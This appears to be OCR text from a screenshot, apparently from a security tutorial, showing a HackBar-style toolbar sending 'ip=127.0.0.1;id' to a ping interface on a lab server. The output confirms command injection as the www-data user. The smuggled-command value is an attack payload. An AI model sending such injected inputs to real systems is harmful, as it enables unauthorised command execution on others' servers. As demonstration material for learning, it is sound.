 功能接口 × +
172.72.23.24 150%
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load ... http://172.72.23.24/
Split U...
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data ip=127.0.0.1;id
网络测试功能接口
127.0.0.1;id Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.024 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3059ms
[8] => rtt min/avg/max/mdev = 0.024/0.024/0.025/0.003 ms
[9] => uid=33(www-data) gid=33(www-data) groups=33(www-data)
)
潇湘信安